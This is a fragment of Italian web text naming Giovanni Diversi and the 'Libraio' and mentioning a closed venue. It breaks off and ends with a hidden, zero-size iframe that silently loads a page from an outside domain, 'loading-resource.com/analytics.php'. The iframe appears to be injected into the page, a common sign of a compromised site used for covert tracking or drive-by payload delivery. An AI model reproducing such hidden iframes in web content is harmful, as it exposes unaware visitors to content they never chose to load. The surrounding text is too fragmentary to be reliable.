 Giovanni Diversi, del “Libraio” e in alto un locale chiuso<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>